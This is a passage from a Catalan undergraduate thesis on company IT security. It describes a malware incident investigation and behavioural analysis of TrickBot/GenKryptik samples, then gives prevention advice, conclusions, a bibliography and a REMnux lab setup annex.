Provem a executar el codi en entorn virtual i es verifica que l'usuari *Amelya* s'ha creat amb privilegis administratius del sistema i RDP.

En resum, podem concloure que aquest codi serveix per crear un usuari amb privilegis d'administració i sobretot amb accessos a escriptori remot. Tot i així, recordem que aquest arxiu add.bat juntament amb el RDPSS.exe es van trobar després de la darrera infecció. En aquest punt de la investigació es comprova que, en la copia restaurada del servidor que data del 12 de Desembre del 2018, observem que ambdós arxius NO hi resideixen. També es comprova que no han estat executats, per una banda, l'usuari no existeix i per altra banda, s'observen els canvis en les claus de registre i creació d'arxius i tampoc es troben trets d'una possible infecció.

Queda clar que el problema el tenim de més enrere. Tornem a l'escenari infectat i donem una ullada a tot l'inventari recol·lectat. Apart d'aquest dos arxius que s'han analitzat, en altre servidor que també havia quedat infectat, es troben dos mostres més amb els noms següents:

- Stsvc.exe
- Altsvc.exe

Fem una ullada a la consola ESET on tenim tot el mostrari de virus recaptat i observem que la mostra stsvc.exe ha estat recaptada en alguns ordinadors de la xarxa. Procedim a realitzar un estudi bàsic de la mostra.

#### 8.5 stsvc.exe

Pugem l'arxiu a la web de virus total i veiem com es tracta d'un *malware* en tota regla. Noms coneguts del món com Banker.TrickBot o *Kryptik* ens obliga a buscar més informació per saber exactament de què es tracta. Obtenim una aproximació gràcies a la web de hybrid anàlisi: <u>https://www.hybrid-</u> <u>analysis.com/sample/10c4af9852ebec7b2ec637f40043f121140c257ffb0ddd347</u> <u>807a3fb0780c16e?environmentId=100</u>

i es comprova a grans trets que es tracta d'una amenaça molt perillosa:

- Intenta identificar la direcció IP externa
- Escriu dades en un procés remot
- Llegeix el nom del host actiu
- Tracta d'evadir l'anàlisi amb estat de suspensió.

Aquestes dades són suficients per començar un anàlisi de comportament.

## 8.5.1 Anàlisi bàsic de stsvc.exe

La mostra és executada en un entorn Windows server 2016 intentant emular l'atac original. Sense entrar en detall, fent servir la eina *RegShot*, observem com el malware es duplica a la següent ruta:

#### C:\%appdata%\**wsxmail**\tttsv.exe

Amb aquesta dada podem veure si existeix algun ordinador que la contingui ja que, el malware es troba a la base de dades del antivirus i si existeix, s'encarregarà de posar-lo en quarantena.

Sembla que existeix un ordinador que encara conté la ruta esmentada. Tot i que l'executable no resideix al host, el fet d'haver trobat aquesta ruta ens indica que actualment està infectat amb aquesta amenaça.

Evidentment, es procedeix a esborrar el disc dur i reinstal·lar tot el software necessari.

#### 8.6 altsvc.exe

Aquesta mostra també suposa un amenaça molt forta. Es coneix com a *GenKryptik* i és de la mateixa família que stsvc.exe. Ens posem com a fita fer una recerca de tot ordinador que hagi pogut estar relacionat amb el malware i trobem:

| NOMBRE DEL ORDENADOR             | ESTADO | CAUSA                 | ACCIÓN                       |
|----------------------------------|--------|-----------------------|------------------------------|
|                                  |        |                       |                              |
| lauremolinie.intranet.envase.com | 9      | Win32/GenKryptik.CPQP | eliminado                    |
| ilabori-tab.intranet.envase.com  |        | MSIL/GenKryptik.CHAV  | eliminado                    |
| repaso_up.intranet.envase.com    |        | Win32/GenKryptik.CGXJ | desinfectado por eliminación |
| repaso_up.intranet.envase.com    | 0      | Win32/GenKryptik.CFND | desinfectado por eliminación |

S'observa que dels 3 host de la llista, els 2 primers, són correus que han estat eliminat abans d'entrar a l'empresa. El que sí que sembla interesant és el darrer host repaso\_up. Es decideix desinfectar la màquina amb una reinstal·lació de tot el software.

#### 8.6.1 Anàlisi de comportament altsvc.exe

Preparem les eines regshot, procés explorer i procés monitor a la màquina víctima i posem en marxa el wireshark a la màquina Linux per tal d'escoltar els moviments per la xarxa.

Com era d'esperar d'un bon malware, el primer que fa és desaparèixer. Segons ens mostra el *process explorer*, sembla que, a diferència de les mostres anteriors, aquest executable no es duplica en altra ubicació, això el fa més difícil d'analitzar si es vol esbrinar quines màquines podrien estar infectades. Obtenim 566 processos que fan referència al malware.

*Wireshark* ens mostra peticions sobre el domini WORKGROUP al *broadcast* de la xarxa. Sembla que el troià vol saber més sobre els equips que conformen el sistema.

*RegShot* és capaç de mostrar els següents canvis en el sistema:

- 27693 claus de registre esborrades: *HKML\Drivers\DriverDatabase*
- Valors afegits:HKLM\SOFTWARE\Microsoft\Windows Defender\Signature Updates\LastFallbackTime: F5 04 C2 81 BF 92 D4 01

Amb aquestes dades procedim a comprovar que els sistemes estan nets de codi maliciós d'aquest tipus.

# 9. Prevenció davant un atac Malware

S'ha de tenir en compte els següents aspectes per mantenir-se previngut davant un atac de Malware.

- Identificar quines són les estructures crítiques, la informació sensible i les vulnerabilitats per poder prendre les mides adequades.
- Implementar controls d'accés reforçant les polítiques de seguretat i bloquejar accessos per actius crítics com són els servidors.
- Revisar la configuració actual del Firewall i mantenir-lo actualitzat.
- Actualitzar tots els sistemes i el software antivirus regularment.
- Canviar regularment les contrasenyes dels usuaris.
- Fer proves periòdiques dels processos de seguretat com poden ser les recerques i anàlisi dels equips amb regularitat.

#### 9.1 Mètode a seguir

Cal tenir present el següent esquema en cas d'infecció per tal de donar una resposta ràpida de recuperació del sistema:

![](_page_69_Figure_11.jpeg)

# 10. Conclusions

Mai estem completament segurs tot i estar actualitzat amb les eines més potents que podem obtenir al mercat. Cal doncs, conèixer i estudiar els comportaments dels malwares i les maneres que fan servir els delingüents per penetrar dins les nostres xarxes internes. Cada dia sorgeixen noves propostes en trobar els forats i atacar les vulnerabilitats que ofereixen els dispositius i les configuracions de la xarxa. Amb els coneixements adquirits d'aquest treball final de grau, podem fer-nos una idea del que comporta la seguretat informàtica d'una empresa i, sobretot, que cal estar informat de les noves tendències que van agafant els hackers per obtenir beneficis fent servir l'extorsió. De bon començament ja es tenia clar que la prioritat del treball ha estat millorar la seguretat informàtica a l'empresa i mentre s'ha estat analitzant el comportament de les amenaces en el laboratori de proves, han sorgit nous descobriments per combatre i millorar el sistema amb tot el que s'ha anat aprenent en el transcurs del treball final. Ara podem dir que tenim prou informació per saber el que s'ha de fer en cas d'infecció per Malware, gestió de ports i bones pràctiques bàsiques del sistema com per exemple, canvi de contrasenva. Ha calgut doncs, introduir canvis en la planificació inicial degut a les necessitats de coneixement respecte el segon atac amb un escenari completament diferent del primer. Mentre que la primera vegada que va ser l'empresa infectada es va trigar aproximadament una setmana en recuperar tot el sistema i les dades, aquest segon atac, amb els coneixements adquirits i val a dir que també gracies a l'experiència, en només un parell de dies s'ha pogut restablir tota la xarxa com si no hagués passat res.

Aspectes que de bon principi poden semblar poc rellevants però que tenen una importància vital, són els **privilegis i permisos** que s'estableixin en cada ordinador de la empresa. Val a dir que, en ser administrador de la màquina, directament, estem traspassant els permisos d'administració a tot codi maliciós fent més vulnerable el sistema.

Tot i que aquest TFG està més enfocat en Malware tipus extorsió, val a dir que cal anar una mica més enllà. Sembla que existeixen equips amb una connexió directa remota amb el propietari d'algun *backdoor*. Segons s'ha pogut veure al llarg d'aquest anàlisi, les mostres de ransomware que s'han trobat als equips infectats s'han degut instal·lar a partir d'una connexió remota amb l'exterior. Aquest és un dels treballs futurs que cal establir, la recerca d'equips amb portes de darrera.

Un altre conclusió important és la de establir un període de formació per a tots els usuaris que treballen amb Internet, ja sigui correu electrònic o navegació web. Segons s'ha pogut veure en aquest treball, les formes d'enganyar al usuari actuals són molt poderoses i estan fetes a prova d'antivirus. Per exemple, eines com *Themida*, poden fusionar fitxer d'oficina tipus word, excel i també imatges .png o .jpg amb algun executable maliciós i fer creure que es tracta d'un fitxer inofensiu ja que en obrir-lo, nosaltres només podrem veure

que funciona i que no passa res però, en segon pla, el Malware s'estarà executant i haurem creat un accés remot al delinqüent.
## 11. Glossari

- 1- **Bitcoin:** es un protocol utilitzat com a criptomoneda i sistema de pagament concebuda al 2009 classificat com a moneda digital. Es caracteritza per la seva descentralització, és a dir, no pertany a cap govern o banc central i manca de seguretat jurídica.
- 2- **Zeus:** Poderós troià creat per tasques de *phising* en l'ambit bancari. Es propaga principalment a través de descàrregues drive-by. Es coneix per ser una eina que facilita la instal·lació del *ransomware Cryptolocker.*
- 3- **Desassemblatje:** És una eina que fa exactament el contrari que un assemblador. Converteix intentant recrear el codi d'assemblatge partint del codi binari.

# 12. Bibliografia

**[1] Sikorski, M; Honig, A.** (2012). *Practical Malware Analysis.* San Francisco: No Starch Press

[2] Davidoff, S; Ham, J. (2012). Network Forensics. Massachusetts: Prentice Hall
[3] Beaver, K. (2012). Hacking for dummies. Hoboken: Wiley Publishin, Inc.

[4] 27 Octubre 2018. *Exploit.* [En línia] Available: <u>https://es.wikipedia.org/wiki/Exploit</u>

**[5] Riveiro, M.** 27 Octubre 2018. Qué son los rootkits, [En línia]. Available: <u>https://www.infospyware.com/articulos/que-son-los-rootkits/</u>

[6] 27 Octubre 2018. *Rootkit.* [En línia]. Available: <u>https://es.wikipedia.org/wiki/Rootkit</u>

[7] 27 Octubre 2018. *Ingenieria social; Andubay.* [En línia]. Available: <u>https://www.andubay.com/es/servicios/ingenieria-social/</u>

[8] 27 Octubre 2018. *Cómo hacer ingenieria inversa* [En línia]. Available: <u>http://www.iicybersecurity.com/ingenieria-inversa-malware-basicos.html</u>

[9] 27 Octubre 2018. Estado del arte del malware de minado de criptomonedas [En línia]. Available: <u>https://unaaldia.hispasec.com/2018/04/estado-del-arte-del-malware-de-</u> minado.html

[10] 28 Octubre 2018. *Qué es un keylogger*? [En línia]. Available: <u>https://latam.kaspersky.com/blog/que-es-un-keylogger-2/453/</u>

[11] 28 Octubre 2018. Falsos correos Electrónicos distribuïen nuevo virus derivado del ZEUS. [En línia]. Available: <a href="https://blog.satinfo.es/tag/d57e54ca00488ef8a45802126d698e00bbfa555">https://blog.satinfo.es/tag/d57e54ca00488ef8a45802126d698e00bbfa555</a>
<u>7-exe/</u>
[12] 28 Octubre 2018. Zeus. [En línia]. Available: <a href="https://setau.com/setau.com/setau/setau.com/setau/setau/setau.com/setau/setau/setau.com/setau/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau/setau.com/setau.com/setau.

https://es.wikipedia.org/wiki/Zeus (malware)

**[13]** 28 Octubre 2018. *We live security, ESET.* [En línia]. Available: <u>https://www.welivesecurity.com/la-es/2018/05/10/exploit-eternalblue-</u> <u>registra-mayor-actividad-ahora-que-durante-brote-wannacryptor/</u>

[14] 28 Octubre 2018. *Trojan.Kryptik*. [En línia]. Available: https://www.enigmasoftware.es/trojankryptik-eliminar/

#### FG-SEGURETAT INFORMÀTICA A LA EMPRESA DAVID GARCIA MORENO (2018-2019)

[15] 28 Octubre 2018. *SoftwareBundler, Microsoft* [En línia]. Available: <u>https://www.microsoft.com/en-us/wdsi/threats/malware-encyclopedia-description?Name=SoftwareBundler:Win32/InstallMonetizer</u>

[16] 28 Octubre 2018. *Nuevas prediccions malware 2018, computerworld*. [En línia]. Available: <u>https://cso.computerworld.es/tendencias/nuevas-predicciones-de-malware-para-2018</u>

**[17]** 30 Octubre 2018. *El estado del arte del malware.* [En línia]. Available: <u>http://catalinagranadossi.blogspot.com/2015/09/el-estado-</u> <u>del-arte-del-malware.html</u>

**[18]** 3 Noviembre 2018. *Analisis de la actual situación de amenaza para la TI.* [En línia]. Available: <u>https://www.av-test.org/es/noticias/el-informe-sobre-seguridad-20172018-de-av-test-el-analisis-de-la-actual-situacion-de-amenaza-para/</u>

[19] 27 Noviembre 2018. *Teslacrypt Ransomware*. [En línia]. Available: <u>https://www.enigmasoftware.com/teslacrypt-removal/</u>

**[20]** 2 Diciembre 2018. *Deep Malware anàlisis, JoeSandbox.* [En línia]. Available: <u>https://www.joesandbox.com/analysis/65061/0/pdf</u>

[21] 7 Diciembre 2018. *En qué consisten el malware, los virus, el spyware y las cookies?, Symantec.* [En línia]. Available: <u>https://www.websecurity.symantec.com/es/es/security-topics/what-are-malware-viruses-spyware-and-cookies-and-what-differentiates-them</u>

**[22]** 7 Diciembre 2018. *El estado del arte del Malware* [En línia]. Available: http://karliupn.blogspot.com/2015/09/malwares.html

[23] Jumbo, T. Mayo 2017. *Metodologia para el anàlisis de malware en un ambiente controlado*. [En línia]. Available: https://dspace.ups.edu.ec/bitstream/123456789/14202/1/UPS-CT006985.pdf

[24] 7 Diciembre 2018. Automated Online Sandbox services to analize suspicious file's behavior, Raymond.cc. [En línia]. Available: https://www.raymond.cc/blog/analyze-suspicious-exe-files-with-comodo-instant-malware-analysis/

## 13. Annexos

#### 13.1 Instal·lació de software

El primer que hem de fer és instal·lar el software per fer virtualitzar el sistema operatiu *Linux Ubuntu*. Triem **VirtualBox** i prosseguim a descarregar-lo de la seva web oficial. Normalment, per seguretat, el nostre ordinador no accepta virtualitzacions de sistemes operatius de 64 bits i és molt possible que tinguem que habilitar l'opció a la Bios. Cal remarcar que el sistema virtualitzat que tenim que utilitzar és 64 bits.

Una vegada tenim la màquina virtual funcionant, cal descarregar l'arxiu .ova que conté el sistema operatiu i tot el programari que farem servir per portar a terme el nostre laboratori. Val a dir que es tracta d'un sistema molt lleuger i no calen grans característiques de hardware per dur a termes les tasques.

Abans de obrir el sistema operatiu, caldrà revisar les opcions de xarxa. En el nostre cas, de moment només caldrà accés extern per poder actualitzar les eines que farem servir, més endavant, formarem una xarxa interna per enllaçar amb altres sistemes operatius. De moment doncs, tindrem un sol adaptador configurat per defecte com a NAT per tenir accés a Internet:

```
Red
Adaptador 1: Intel PRO/1000 MT Server (NAT)
```

Si obrim un terminal i escrivim *"ifconfig"* podem veure que **eth0** te una direcció IP assignada dinàmicament que proporciona accés exterior:

| Ŧ             |              | remnux@remnux: ~                                                                                                    |  |
|---------------|--------------|----------------------------------------------------------------------------------------------------|--|
| <u>F</u> ile  | <u>E</u> dit | jøbs <u>H</u> elp                                                                                                    |  |
| remnu<br>eth0 | ıx@ren       | <pre>mnux:~\$ ifconfig<br/>Link encap:Ethernet HWaddr 08:00:27:24:da:26<br/>inet addr:10.0.2.15 Bcast:10.0.2.255 Mask:255.255.255.0<br/>inet6 addr: fe80::a00:27ff:fe24:da26/64 Scope:Link<br/>UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1<br/>RX packets:49 errors:0 dropped:0 overruns:0 frame:0<br/>TX packets:56 errors:0 dropped:0 overruns:0 carrier:0<br/>collisions:0 txqueuelen:1000<br/>RX bytes:9907 (9.9 KB) TX bytes:5386 (5.3 KB)</pre> |  |
| 10            |              | Link encap:Local Loopback<br>inet addr:127.0.0.1 Mask:255.0.0.0<br>inet6 addr: ::1/128 Scope:Host<br>UP LOOPBACK RUNNING MTU:65536 Metric:1<br>RX packets:8 errors:0 dropped:0 overruns:0 frame:0<br>TX packets:8 errors:0 dropped:0 overruns:0 carrier:0<br>collisions:0 txqueuelen:0<br>RX bytes:480 (480.0 B) TX bytes:480 (480.0 B)                                                                                                    |  |

Una vegada obert el **REMnux**, el primer que cal fer és actualitzar-lo a la darrera versió amb la següent ordre per terminal:

### FG-SEGURETAT INFORMÀTICA A LA EMPRESA DAVID GARCIA MORENO (2018-2019)

remnux@remnux: ~

<u>File Edit Tabs H</u>elp

Ŧ

remnux@remnux:~\$ update-remnux full

Amb aquesta actualització estarem preparats per les darreres novetats que ens pugui aportar el sistema.

Val a dir que aquest tipus d'instal·lació ens servirà només per analitzar mostres de manera estàtica.